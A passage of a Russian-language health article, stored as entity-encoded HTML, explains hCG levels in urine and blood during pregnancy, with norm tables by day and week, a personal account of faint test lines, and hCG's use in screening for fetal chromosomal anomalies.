&#1090;&#1086;&#1084;&#1091; &#1078;&#1077; &#1086;&#1088;&#1075;&#1072;&#1085;&#1080;&#1079;&#1084;&#1091;.</strong> &#1058;&#1072;&#1082; &#1082;&#1072;&#1082; &#1085;&#1077;&#1089;&#1084;&#1086;&#1090;&#1088;&#1103; &#1085;&#1072; &#1091;&#1089;&#1090;&#1072;&#1085;&#1086;&#1074;&#1083;&#1077;&#1085;&#1085;&#1099;&#1077; &#1085;&#1086;&#1088;&#1084;&#1099; &#1089;&#1086;&#1076;&#1077;&#1088;&#1078;&#1072;&#1085;&#1080;&#1103; &#1075;&#1086;&#1088;&#1084;&#1086;&#1085;&#1072; &#1074; &#1084;&#1086;&#1095;&#1077; &#1074; &#1087;&#1077;&#1088;&#1074;&#1099;&#1077; &#1076;&#1085;&#1080; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;, &#1080;&#1093; &#1085;&#1086;&#1088;&#1084;&#1072;&#1083;&#1100;&#1085;&#1099;&#1081; &#1076;&#1080;&#1072;&#1087;&#1072;&#1079;&#1086;&#1085; &#1089;&#1083;&#1080;&#1096;&#1082;&#1086;&#1084; &#1074;&#1077;&#1083;&#1080;&#1082;. &#1055;&#1086;&#1101;&#1090;&#1086;&#1084;&#1091; &#1091; &#1086;&#1076;&#1085;&#1086;&#1081; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1081; &#1090;&#1077;&#1089;&#1090; &#1084;&#1086;&#1078;&#1077;&#1090; &#1089;&#1088;&#1077;&#1072;&#1075;&#1080;&#1088;&#1086;&#1074;&#1072;&#1090;&#1100; &#1085;&#1072; 10-&#1081; &#1076;&#1077;&#1085;&#1100; &#1087;&#1086;&#1089;&#1083;&#1077; &#1086;&#1074;&#1091;&#1083;&#1103;&#1094;&#1080;&#1080;, &#1072; &#1091; &#1076;&#1088;&#1091;&#1075;&#1086;&#1081; &mdash; &#1083;&#1080;&#1096;&#1100; &#1085;&#1072; 20-&#1081;.</p><p class="author-text" style="text-align:justify;">&#1053;&#1072;&#1087;&#1088;&#1080;&#1084;&#1077;&#1088;, &#1074; &#1084;&#1086;&#1077;&#1081; &#1089;&#1086;&#1073;&#1089;&#1090;&#1074;&#1077;&#1085;&#1085;&#1086;&#1081; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080; &#1089;&#1086;&#1084;&#1085;&#1077;&#1074;&#1072;&#1083;&#1089;&#1103; &#1076;&#1072;&#1078;&#1077; &#1074;&#1088;&#1072;&#1095;-&#1075;&#1080;&#1085;&#1077;&#1082;&#1086;&#1083;&#1086;&#1075; &#1074;&#1087;&#1083;&#1086;&#1090;&#1100; &#1076;&#1086; 4-&#1081; &#1085;&#1077;&#1076;&#1077;&#1083;&#1080; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080; (30 &#1076;&#1085;&#1077;&#1081; &#1087;&#1086;&#1089;&#1083;&#1077; &#1086;&#1074;&#1091;&#1083;&#1103;&#1094;&#1080;&#1080;), &#1087;&#1086;&#1082;&#1072; &#1059;&#1047;&#1048;-&#1086;&#1073;&#1089;&#1083;&#1077;&#1076;&#1086;&#1074;&#1072;&#1085;&#1080;&#1077; &#1085;&#1077; &#1087;&#1086;&#1082;&#1072;&#1079;&#1072;&#1083;&#1086;, &#1095;&#1090;&#1086; &#1087;&#1083;&#1086;&#1076;&#1085;&#1086;&#1077; &#1103;&#1081;&#1094;&#1086; &#1074; &#1084;&#1072;&#1090;&#1082;&#1077;. &#1044;&#1086; &#1101;&#1090;&#1086;&#1075;&#1086; &#1091;&#1088;&#1086;&#1074;&#1077;&#1085;&#1100; &#1061;&#1043;&#1063; &#1073;&#1099;&#1083; &#1085;&#1072;&#1089;&#1090;&#1086;&#1083;&#1100;&#1082;&#1086; &#1085;&#1080;&#1079;&#1086;&#1082;, &#1095;&#1090;&#1086; &#1076;&#1072;&#1078;&#1077; &#1085;&#1072; 5-&#1081; &#1076;&#1077;&#1085;&#1100; &#1079;&#1072;&#1076;&#1077;&#1088;&#1078;&#1082;&#1080; &#1084;&#1077;&#1085;&#1089;&#1090;&#1088;&#1091;&#1072;&#1094;&#1080;&#1080; &#1085;&#1072; &#1090;&#1077;&#1089;&#1090;&#1077; &#1085;&#1072; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1100; &#1089; &#1095;&#1091;&#1074;&#1089;&#1090;&#1074;&#1080;&#1090;&#1077;&#1083;&#1100;&#1085;&#1086;&#1089;&#1090;&#1100;&#1102; &#1082; &#1061;&#1043;&#1063; 20&ndash;25 &#1052;&#1045;\&#1083; &#1074;&#1090;&#1086;&#1088;&#1072;&#1103; &#1087;&#1086;&#1083;&#1086;&#1089;&#1082;&#1072; &#1073;&#1099;&#1083;&#1072; &#1077;&#1076;&#1074;&#1072; &#1079;&#1072;&#1084;&#1077;&#1090;&#1085;&#1072;. &#1045;&#1097;&#1105; &#1095;&#1077;&#1088;&#1077;&#1079; &#1087;&#1072;&#1088;&#1091; &#1076;&#1085;&#1077;&#1081; &#1074;&#1090;&#1086;&#1088;&#1072;&#1103; &#1087;&#1086;&#1083;&#1086;&#1089;&#1082;&#1072; &#1089;&#1090;&#1072;&#1083;&#1072; &#1103;&#1088;&#1095;&#1077;. &#1059;&#1078;&#1077; &#1088;&#1072;&#1076;&#1086;&#1074;&#1072;&#1083; &#1093;&#1086;&#1090;&#1103; &#1073;&#1099; &#1090;&#1086;&#1090; &#1092;&#1072;&#1082;&#1090;, &#1095;&#1090;&#1086; &#1091;&#1088;&#1086;&#1074;&#1077;&#1085;&#1100; &#1061;&#1043;&#1063; &#1074;&#1089;&#1105; &#1078;&#1077; &#1087;&#1086;&#1074;&#1099;&#1096;&#1072;&#1077;&#1090;&#1089;&#1103;. &#1053;&#1072; &#1088;&#1072;&#1076;&#1086;&#1089;&#1090;&#1103;&#1093; &#1079;&#1072;&#1087;&#1080;&#1089;&#1072;&#1083;&#1072;&#1089;&#1100; &#1085;&#1072; &#1087;&#1088;&#1080;&#1105;&#1084; &#1082; &#1075;&#1080;&#1085;&#1077;&#1082;&#1086;&#1083;&#1086;&#1075;&#1091;. &#1055;&#1077;&#1088;&#1077;&#1076; &#1087;&#1086;&#1093;&#1086;&#1076;&#1086;&#1084; &#1082; &#1074;&#1088;&#1072;&#1095;&#1091; (&#1085;&#1072; 10-&#1081; &#1076;&#1077;&#1085;&#1100; &#1079;&#1072;&#1076;&#1077;&#1088;&#1078;&#1082;&#1080;) &#1089;&#1076;&#1077;&#1083;&#1072;&#1083;&#1072; &#1090;&#1088;&#1077;&#1090;&#1080;&#1081; &#1090;&#1077;&#1089;&#1090;, &#1085;&#1072; &#1082;&#1086;&#1090;&#1086;&#1088;&#1086;&#1084; &#1074;&#1090;&#1086;&#1088;&#1072;&#1103; &#1087;&#1086;&#1083;&#1086;&#1089;&#1082;&#1072; &#1073;&#1099;&#1083;&#1072; &#1077;&#1097;&#1105; &#1103;&#1088;&#1095;&#1077;, &#1085;&#1086; &#1074;&#1089;&#1105; &#1077;&#1097;&#1105; &#1073;&#1083;&#1077;&#1076;&#1085;&#1086;&#1074;&#1072;&#1090;&#1072;. &#1055;&#1088;&#1080; &#1086;&#1089;&#1084;&#1086;&#1090;&#1088;&#1077; &#1085;&#1072; &#1075;&#1080;&#1085;&#1077;&#1082;&#1086;&#1083;&#1086;&#1075;&#1080;&#1095;&#1077;&#1089;&#1082;&#1086;&#1084; &#1082;&#1088;&#1077;&#1089;&#1083;&#1077;, &#1074;&#1088;&#1072;&#1095; &#1085;&#1072;&#1097;&#1091;&#1087;&#1072;&#1083;&#1072; &#1091;&#1087;&#1083;&#1086;&#1090;&#1085;&#1077;&#1085;&#1080;&#1077; &#1089;&#1083;&#1077;&#1074;&#1072; (&#1088;&#1072;&#1085;&#1100;&#1096;&#1077; &#1080;&#1085;&#1086;&#1075;&#1076;&#1072; &#1074;&#1099;&#1083;&#1077;&#1079;&#1072;&#1083;&#1072; &#1092;&#1086;&#1083;&#1083;&#1080;&#1082;&#1091;&#1083;&#1103;&#1088;&#1085;&#1072;&#1103; &#1082;&#1080;&#1089;&#1090;&#1072;) &#1080; &#1086;&#1090;&#1084;&#1077;&#1090;&#1080;&#1083;&#1072;, &#1095;&#1090;&#1086; &#1084;&#1072;&#1090;&#1082;&#1072; &#1085;&#1077; &#1091;&#1074;&#1077;&#1083;&#1080;&#1095;&#1077;&#1085;&#1072;. &#1042;&#1089;&#1105; &#1101;&#1090;&#1086; &#1087;&#1083;&#1102;&#1089; &#1085;&#1077;&#1103;&#1088;&#1082;&#1072;&#1103; &#1074;&#1090;&#1086;&#1088;&#1072;&#1103; &#1087;&#1086;&#1083;&#1086;&#1089;&#1082;&#1072; &#1084;&#1086;&#1078;&#1077;&#1090; &#1075;&#1086;&#1074;&#1086;&#1088;&#1080;&#1090;&#1100; &#1086; &#1074;&#1085;&#1077;&#1084;&#1072;&#1090;&#1086;&#1095;&#1085;&#1086;&#1081; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;. &#1057;&#1082;&#1072;&#1079;&#1072;&#1074;, &#1095;&#1090;&#1086; &#1085;&#1072; &#1090;&#1072;&#1082;&#1086;&#1084; &#1089;&#1088;&#1086;&#1082;&#1077; &#1059;&#1047;&#1048; &#1074;&#1089;&#1105; &#1088;&#1072;&#1074;&#1085;&#1086; &#1085;&#1080;&#1095;&#1077;&#1075;&#1086; &#1085;&#1077; &#1087;&#1086;&#1082;&#1072;&#1078;&#1077;&#1090;, &#1074;&#1077;&#1083;&#1077;&#1083;&#1072; &#1087;&#1088;&#1080;&#1093;&#1086;&#1076;&#1080;&#1090;&#1100; &#1095;&#1077;&#1088;&#1077;&#1079; &#1085;&#1077;&#1076;&#1077;&#1083;&#1102;. &#1057;&#1087;&#1091;&#1089;&#1090;&#1103; &#1085;&#1077;&#1076;&#1077;&#1083;&#1102; &#1085;&#1072; &#1059;&#1047;&#1048; &#1073;&#1099;&#1083;&#1086; &#1074;&#1080;&#1076;&#1085;&#1086;, &#1095;&#1090;&#1086; &#1079;&#1072;&#1088;&#1086;&#1076;&#1099;&#1096; &#1074; &#1084;&#1072;&#1090;&#1082;&#1077;, &#1080; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1100; &#1085;&#1072; &#1076;&#1072;&#1085;&#1085;&#1086;&#1084; &#1089;&#1088;&#1086;&#1082;&#1077; &#1087;&#1088;&#1086;&#1090;&#1077;&#1082;&#1072;&#1077;&#1090; &#1073;&#1077;&#1079; &#1087;&#1072;&#1090;&#1086;&#1083;&#1086;&#1075;&#1080;&#1081;. &#1059;&#1088;&#1086;&#1074;&#1077;&#1085;&#1100; &#1061;&#1043;&#1063; &#1087;&#1086; &#1072;&#1085;&#1072;&#1083;&#1080;&#1079;&#1091; &#1082;&#1088;&#1086;&#1074;&#1080; &#1073;&#1099;&#1083; &#1074; &#1085;&#1086;&#1088;&#1084;&#1077;, &#1089;&#1086;&#1086;&#1090;&#1074;&#1077;&#1090;&#1089;&#1090;&#1074;&#1086;&#1074;&#1072;&#1083; &#1089;&#1088;&#1086;&#1082;&#1072;&#1084; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;.</p><h4 id="i-5">&#1053;&#1086;&#1088;&#1084;&#1099; &#1061;&#1043;&#1063; &#1074; &#1084;&#1086;&#1095;&#1077; &#1087;&#1086; &#1076;&#1085;&#1103;&#1084; &#1087;&#1086;&#1089;&#1083;&#1077; &#1086;&#1074;&#1091;&#1083;&#1103;&#1094;&#1080;&#1080; &mdash; &#1090;&#1072;&#1073;&#1083;&#1080;&#1094;&#1072;</h4><table><tbody><tr><td>&#1044;&#1077;&#1085;&#1100; &#1087;&#1086;&#1089;&#1083;&#1077; &#1086;&#1074;&#1091;&#1083;&#1103;&#1094;&#1080;&#1080;</td><td>&#1057;&#1088;&#1077;&#1076;&#1085;&#1080;&#1081; &#1087;&#1086;&#1082;&#1072;&#1079;&#1072;&#1090;&#1077;&#1083;&#1100;</td><td>&#1053;&#1086;&#1088;&#1084;&#1072;&#1083;&#1100;&#1085;&#1099;&#1081; &#1076;&#1080;&#1072;&#1087;&#1072;&#1079;&#1086;&#1085;</td><td>&#1044;&#1077;&#1085;&#1100; &#1087;&#1086;&#1089;&#1083;&#1077; &#1086;&#1074;&#1091;&#1083;&#1103;&#1094;&#1080;&#1080;</td><td>&#1057;&#1088;&#1077;&#1076;&#1085;&#1080;&#1081; &#1087;&#1086;&#1082;&#1072;&#1079;&#1072;&#1090;&#1077;&#1083;&#1100;</td><td>&#1053;&#1086;&#1088;&#1084;&#1072;&#1083;&#1100;&#1085;&#1099;&#1081; &#1076;&#1080;&#1072;&#1087;&#1072;&#1079;&#1086;&#1085;</td></tr><tr><td>7</td><td>4 &#1052;&#1045;/&#1083;</td><td>2&ndash;10 &#1052;&#1045;/&#1083;</td><td>18</td><td>650 &#1052;&#1045;/&#1083;</td><td>220&ndash;840 &#1052;&#1045;/&#1083;</td></tr><tr><td>8</td><td>7 &#1052;&#1045;/&#1083;</td><td>3&ndash;18 &#1052;&#1045;/&#1083;</td><td>19</td><td>980 &#1052;&#1045;/&#1083;</td><td>370&ndash;1300 &#1052;&#1045;/&#1083;</td></tr><tr><td>9</td><td>11 &#1052;&#1045;/&#1083;</td><td>5&ndash;21 &#1052;&#1045;/&#1083;</td><td>20</td><td>1380 &#1052;&#1045;/&#1083;</td><td>520&ndash;2000 &#1052;&#1045;/&#1083;</td></tr><tr><td>10</td><td>18 &#1052;&#1045;/&#1083;</td><td>8&ndash;26 &#1052;&#1045;/&#1083;</td><td>21</td><td>1960 &#1052;&#1045;/&#1083;</td><td>750&ndash;3100 &#1052;&#1045;/&#1083;</td></tr><tr><td>11</td><td>28 &#1052;&#1045;/&#1083;</td><td>11&ndash;45 &#1052;&#1045;/&#1083;</td><td>22</td><td>2680 &#1052;&#1045;/&#1083;</td><td>1050&ndash;4900 &#1052;&#1045;/&#1083;</td></tr><tr><td>12</td><td>45 &#1052;&#1045;/&#1083;</td><td>17&ndash;65 &#1052;&#1045;/&#1083;</td><td>23</td><td>3550 &#1052;&#1045;/&#1083;</td><td>1400&ndash;6200 &#1052;&#1045;/&#1083;</td></tr><tr><td>13</td><td>73 &#1052;&#1045;/&#1083;</td><td>22&ndash;105 &#1052;&#1045;/&#1083;</td><td>24</td><td>4650 &#1052;&#1045;/&#1083;</td><td>1830&ndash;7800 &#1052;&#1045;/&#1083;</td></tr><tr><td>14</td><td>105 &#1052;&#1045;/&#1083;</td><td>29&ndash;170 &#1052;&#1045;/&#1083;</td><td>25</td><td>6150 &#1052;&#1045;/&#1083;</td><td>2400&ndash;9800 &#1052;&#1045;/&#1083;</td></tr><tr><td>15</td><td>160 &#1052;&#1045;/&#1083;</td><td>39&ndash;270 &#1052;&#1045;/&#1083;</td><td>26</td><td>8160 &#1052;&#1045;/&#1083;</td><td>4200&ndash;15600 &#1052;&#1045;/&#1083;</td></tr><tr><td>16</td><td>260 &#1052;&#1045;/&#1083;</td><td>68&ndash;400 &#1052;&#1045;/&#1083;</td><td>27</td><td>10200 &#1052;&#1045;/&#1083;</td><td>5400&ndash;19500 &#1052;&#1045;/&#1083;</td></tr><tr><td>17</td><td>410 &#1052;&#1045;/&#1083;</td><td>120&ndash;580 &#1052;&#1045;/&#1083;</td><td>28</td><td>11300 &#1052;&#1045;/&#1083;</td><td>7100&ndash;27300 &#1052;&#1045;/&#1083;</td></tr></tbody></table><h3 style="text-align:justify;" id="i-6">&#1050;&#1086;&#1085;&#1094;&#1077;&#1085;&#1090;&#1088;&#1072;&#1094;&#1080;&#1103; &#1061;&#1043;&#1063; &#1074; &#1082;&#1088;&#1086;&#1074;&#1080; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1081;</h3><p style="text-align:justify;">&#1055;&#1088;&#1080; &#1086;&#1090;&#1089;&#1091;&#1090;&#1089;&#1090;&#1074;&#1080;&#1080; &#1087;&#1072;&#1090;&#1086;&#1083;&#1086;&#1075;&#1080;&#1081; &#1091;&#1088;&#1086;&#1074;&#1077;&#1085;&#1100; &#1075;&#1086;&#1088;&#1084;&#1086;&#1085;&#1072; &#1074; &#1087;&#1077;&#1088;&#1074;&#1099;&#1077; &#1085;&#1077;&#1076;&#1077;&#1083;&#1080; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080; &#1091;&#1076;&#1074;&#1072;&#1080;&#1074;&#1072;&#1077;&#1090;&#1089;&#1103; &#1082;&#1072;&#1078;&#1076;&#1099;&#1077; 2 &#1076;&#1085;&#1103;. &#1052;&#1072;&#1082;&#1089;&#1080;&#1084;&#1072;&#1083;&#1100;&#1085;&#1072;&#1103; &#1077;&#1075;&#1086; &#1089;&#1077;&#1082;&#1088;&#1077;&#1094;&#1080;&#1103; &#1085;&#1072;&#1073;&#1083;&#1102;&#1076;&#1072;&#1077;&#1090;&#1089;&#1103; &#1084;&#1077;&#1078;&#1076;&#1091; 9-&#1081; &#1080; 12-&#1081; &#1085;&#1077;&#1076;&#1077;&#1083;&#1103;&#1084;&#1080; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080; &#1080; &#1076;&#1086;&#1089;&#1090;&#1080;&#1075;&#1072;&#1077;&#1090; 2&mdash;3 &#1084;&#1075; &#1074; &#1089;&#1091;&#1090;&#1082;&#1080;, &#1087;&#1086;&#1089;&#1083;&#1077; &#1095;&#1077;&#1075;&#1086; &#1082;&#1086;&#1085;&#1094;&#1077;&#1085;&#1090;&#1088;&#1072;&#1094;&#1080;&#1103; &#1075;&#1086;&#1088;&#1084;&#1086;&#1085;&#1072; &#1073;&#1099;&#1089;&#1090;&#1088;&#1086; &#1089;&#1085;&#1080;&#1078;&#1072;&#1077;&#1090;&#1089;&#1103; &#1080; &#1086;&#1089;&#1090;&#1072;&#1105;&#1090;&#1089;&#1103; &#1076;&#1086; &#1082;&#1086;&#1085;&#1094;&#1072; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080; &#1085;&#1072; &#1085;&#1077;&#1074;&#1099;&#1089;&#1086;&#1082;&#1086;&#1084; &#1091;&#1088;&#1086;&#1074;&#1085;&#1077;. &#1063;&#1077;&#1088;&#1077;&#1079; 10 &#1076;&#1085;&#1077;&#1081; &#1087;&#1086;&#1089;&#1083;&#1077; &#1088;&#1086;&#1076;&#1086;&#1074; &#1075;&#1086;&#1088;&#1084;&#1086;&#1085; &#1074; &#1082;&#1088;&#1086;&#1074;&#1080; &#1080; &#1084;&#1086;&#1095;&#1077; &#1085;&#1077; &#1086;&#1073;&#1085;&#1072;&#1088;&#1091;&#1078;&#1080;&#1074;&#1072;&#1077;&#1090;&#1089;&#1103;.</p><h4 style="text-align:justify;" id="i-7">&#1053;&#1086;&#1088;&#1084;&#1099; &#1061;&#1043;&#1063; &#1074; &#1082;&#1088;&#1086;&#1074;&#1080; &#1087;&#1088;&#1080; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080; &mdash; &#1090;&#1072;&#1073;&#1083;&#1080;&#1094;&#1072;</h4><table><tbody><tr><td>&#1057;&#1088;&#1086;&#1082; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;</td><td>&#1059;&#1088;&#1086;&#1074;&#1077;&#1085;&#1100; &#1061;&#1043;&#1063; &#1074; &#1082;&#1088;&#1086;&#1074;&#1080;</td></tr><tr><td>1 &#1085;&#1077;&#1076;&#1077;&#1083;&#1103;</td><td>5,3&ndash;50 &#1052;&#1045;/&#1083;</td></tr><tr><td>2 &#1085;&#1077;&#1076;&#1077;&#1083;&#1080;</td><td>50&ndash;500 &#1052;&#1045;/&#1083;</td></tr><tr><td>3 &#1085;&#1077;&#1076;&#1077;&#1083;&#1080;</td><td>101&ndash;4870 &#1052;&#1045;/&#1083;</td></tr><tr><td>4 &#1085;&#1077;&#1076;&#1077;&#1083;&#1080;</td><td>1110&ndash;31500 &#1052;&#1045;/&#1083;</td></tr><tr><td>5 &#1085;&#1077;&#1076;&#1077;&#1083;&#1100;</td><td>2560&ndash;82300 &#1052;&#1045;/&#1083;</td></tr><tr><td>6 &#1085;&#1077;&#1076;&#1077;&#1083;&#1100;</td><td>23100&ndash;151000 &#1052;&#1045;/&#1083;</td></tr><tr><td>7 &#1085;&#1077;&#1076;&#1077;&#1083;&#1100;</td><td>27300&ndash;233000 &#1052;&#1045;/&#1083;</td></tr><tr><td>8&ndash;11 &#1085;&#1077;&#1076;&#1077;&#1083;&#1100;</td><td>20900&ndash;291000 &#1052;&#1045;/&#1083;</td></tr><tr><td>12&ndash;16 &#1085;&#1077;&#1076;&#1077;&#1083;&#1100;</td><td>6140&ndash;103000 &#1052;&#1045;/&#1083;</td></tr><tr><td>17&ndash;21 &#1085;&#1077;&#1076;&#1077;&#1083;&#1103;</td><td>4720&ndash;80100 &#1052;&#1045;/&#1083;</td></tr><tr><td>22&ndash;39 &#1085;&#1077;&#1076;&#1077;&#1083;&#1100;</td><td>2700&ndash;78100 &#1052;&#1045;/&#1083;</td></tr></tbody></table><p style="text-align:justify;">&#1055;&#1088;&#1080; &#1085;&#1077;&#1076;&#1086;&#1089;&#1090;&#1072;&#1090;&#1086;&#1095;&#1085;&#1086;&#1081; &#1089;&#1077;&#1082;&#1088;&#1077;&#1094;&#1080;&#1080; &#1093;&#1086;&#1088;&#1080;&#1086;&#1085;&#1080;&#1095;&#1077;&#1089;&#1082;&#1086;&#1075;&#1086; &#1075;&#1086;&#1085;&#1072;&#1076;&#1086;&#1090;&#1088;&#1086;&#1087;&#1080;&#1085;&#1072; &#1084;&#1086;&#1078;&#1077;&#1090; &#1085;&#1072;&#1089;&#1090;&#1091;&#1087;&#1080;&#1090;&#1100; &#1087;&#1088;&#1077;&#1088;&#1099;&#1074;&#1072;&#1085;&#1080;&#1077; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;. &#1055;&#1086;&#1074;&#1099;&#1096;&#1077;&#1085;&#1085;&#1072;&#1103; &#1089;&#1077;&#1082;&#1088;&#1077;&#1094;&#1080;&#1103; &#1075;&#1086;&#1088;&#1084;&#1086;&#1085;&#1072; &#1090;&#1072;&#1082;&#1078;&#1077; &#1074;&#1089;&#1090;&#1088;&#1077;&#1095;&#1072;&#1077;&#1090;&#1089;&#1103; &#1087;&#1088;&#1080; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;, &#1087;&#1088;&#1086;&#1090;&#1077;&#1082;&#1072;&#1102;&#1097;&#1077;&#1081; &#1089; &#1090;&#1086;&#1082;&#1089;&#1080;&#1082;&#1086;&#1079;&#1086;&#1084;, &#1085;&#1077;&#1092;&#1088;&#1086;&#1087;&#1072;&#1090;&#1080;&#1077;&#1081;, &#1095;&#1090;&#1086; &#1089;&#1074;&#1103;&#1079;&#1099;&#1074;&#1072;&#1102;&#1090; &#1089; &#1075;&#1080;&#1087;&#1077;&#1088;&#1072;&#1082;&#1090;&#1080;&#1074;&#1085;&#1086;&#1089;&#1090;&#1100;&#1102; &#1093;&#1086;&#1088;&#1080;&#1086;&#1085;&#1072;.</p><h3 id="i-8">&#1061;&#1043;&#1063; &#1082;&#1072;&#1082; &#1084;&#1072;&#1088;&#1082;&#1077;&#1088; &#1072;&#1085;&#1086;&#1084;&#1072;&#1083;&#1080;&#1081; &#1087;&#1083;&#1086;&#1076;&#1072;</h3><p style="text-align:justify;">&#1040;&#1085;&#1072;&#1083;&#1080;&#1079; &#1082;&#1088;&#1086;&#1074;&#1080; &#1085;&#1072; &#1061;&#1043;&#1063; &#1080;&#1089;&#1087;&#1086;&#1083;&#1100;&#1079;&#1091;&#1077;&#1090;&#1089;&#1103; &#1087;&#1088;&#1080; &#1089;&#1082;&#1088;&#1080;&#1085;&#1080;&#1085;&#1075;&#1077; &#1087;&#1077;&#1088;&#1074;&#1086;&#1075;&#1086; &#1080; &#1074;&#1090;&#1086;&#1088;&#1086;&#1075;&#1086; &#1090;&#1088;&#1080;&#1084;&#1077;&#1089;&#1090;&#1088;&#1086;&#1074; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080; &#1089; &#1094;&#1077;&#1083;&#1100;&#1102; &#1086;&#1094;&#1077;&#1085;&#1082;&#1080; &#1088;&#1080;&#1089;&#1082;&#1072; &#1085;&#1072;&#1083;&#1080;&#1095;&#1080;&#1103; &#1089;&#1080;&#1085;&#1076;&#1088;&#1086;&#1084;&#1072; &#1044;&#1072;&#1091;&#1085;&#1072; &#1080; &#1089;&#1080;&#1085;&#1076;&#1088;&#1086;&#1084;&#1072; &#1069;&#1076;&#1074;&#1072;&#1088;&#1076;&#1089;&#1072; &#1091; &#1087;&#1083;&#1086;&#1076;&#1072;. &#1058;&#1072;&#1082;&#1078;&#1077; &#1086;&#1089;&#1086;&#1073;&#1099;&#1084;&#1080; &#1087;&#1086;&#1082;&#1072;&#1079;&#1072;&#1085;&#1080;&#1103;&#1084;&#1080; &#1076;&#1083;&#1103; &#1085;&#1072;&#1079;&#1085;&#1072;&#1095;&#1077;&#1085;&#1080;&#1103; &#1080;&#1089;&#1089;&#1083;&#1077;&#1076;&#1086;&#1074;&#1072;&#1085;&#1080;&#1103; &#1089;&#1090;&#1072;&#1085;&#1086;&#1074;&#1103;&#1090;&#1089;&#1103; &#1074;&#1086;&#1079;&#1088;&#1072;&#1089;&#1090; &#1089;&#1090;&#1072;&#1088;&#1096;&#1077; 35 &#1083;&#1077;&#1090;, &#1089;&#1083;&#1091;&#1095;&#1072;&#1080; &#1073;&#1086;&#1083;&#1077;&#1079;&#1085;&#1080; &#1044;&#1072;&#1091;&#1085;&#1072; &#1074; &#1089;&#1077;&#1084;&#1100;&#1103;&#1093; &#1073;&#1091;&#1076;&#1091;&#1097;&#1080;&#1093; &#1084;&#1072;&#1090;&#1077;&#1088;&#1080; &#1080; &#1086;&#1090;&#1094;&#1072;, &#1074;&#1088;&#1086;&#1078;&#1076;&#1105;&#1085;&#1085;&#1099;&#1077; &#1087;&#1086;&#1088;&#1086;&#1082;&#1080; &#1080; &#1085;&#1072;&#1089;&#1083;&#1077;&#1076;&#1089;&#1090;&#1074;&#1077;&#1085;&#1085;&#1099;&#1077; &#1073;&#1086;&#1083;&#1077;&#1079;&#1085;&#1080; &#1091; &#1073;&#1083;&#1080;&#1078;&#1072;&#1081;&#1096;&#1080;&#1093; &#1088;&#1086;&#1076;&#1089;&#1090;&#1074;&#1077;&#1085;&#1085;&#1080;&#1082;&#1086;&#1074;, &#1086;&#1073;&#1083;&#1091;&#1095;&#1077;&#1085;&#1080;&#1077; &#1088;&#1072;&#1076;&#1080;&#1072;&#1094;&#1080;&#1077;&#1081;. <strong>&#1055;&#1086;&#1083;&#1086;&#1078;&#1080;&#1090;&#1077;&#1083;&#1100;&#1085;&#1099;&#1081; &#1088;&#1077;&#1079;&#1091;&#1083;&#1100;&#1090;&#1072;&#1090; &#1072;&#1085;&#1072;&#1083;&#1080;&#1079;&#1072; &#1089;&#1090;&#1072;&#1074;&#1080;&#1090; &#1078;&#1077;&#1085;&#1097;&#1080;&#1085;&#1091; &#1074; &#1075;&#1088;&#1091;&#1087;&#1087;&#1091; &#1088;&#1080;&#1089;&#1082;&#1072;, &#1085;&#1086; &#1085;&#1077; &#1103;&#1074;&#1083;&#1103;&#1077;&#1090;&#1089;&#1103; &#1089;&#1090;&#1086;&#1087;&#1088;&#1086;&#1094;&#1077;&#1085;&#1090;&#1085;&#1099;&#1084; &#1087;&#1086;&#1082;&#1072;&#1079;&#1072;&#1090;&#1077;&#1083;&#1077;&#1084; &#1088;&#1072;&#1079;&#1074;&#1080;&#1090;&#1080;&#1103; &#1093;&#1088;&#1086;&#1084;&#1086;&#1089;&#1086;&#1084;&#1085;&#1099;&#1093; &#1072;&#1085;&#1086;&#1084;&#1072;&#1083;&#1080;&#1081; &#1087;&#1083;&#1086;&#1076;&#1072;.</strong></p><p style="text-align:justify;">&#1041;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1099;&#1084; &#1089;&#1086;&#1074;&#1077;&#1090;&#1091;&#1102;&#1090; &#1089;&#1076;&#1072;&#1074;&#1072;&#1090;&#1100; &#1082;&#1088;&#1086;&#1074;&#1100; &#1085;&#1072; &#1061;&#1043;&#1063; &#1085;&#1072; 8&ndash;13 &#1080; &#1085;&#1072; 15&ndash;20 &#1085;&#1077;&#1076;&#1077;&#1083;&#1103;&#1093;. &#1055;&#1088;&#1080; &#1091;&#1088;&#1086;&#1074;&#1085;&#1077; &#1101;&#1090;&#1086;&#1075;&#1086; &#1075;&#1086;&#1088;&#1084;&#1086;&#1085;&#1072; &#1074;&#1099;&#1096;&#1077; &#1087;&#1086;&#1083;&#1086;&#1078;&#1077;&#1085;&#1085;&#1086;&#1081; &#1076;&#1083;&#1103; &#1101;&#1090;&#1086;&#1075;&#1086; &#1087;&#1077;&#1088;&#1080;&#1086;&#1076;&#1072; 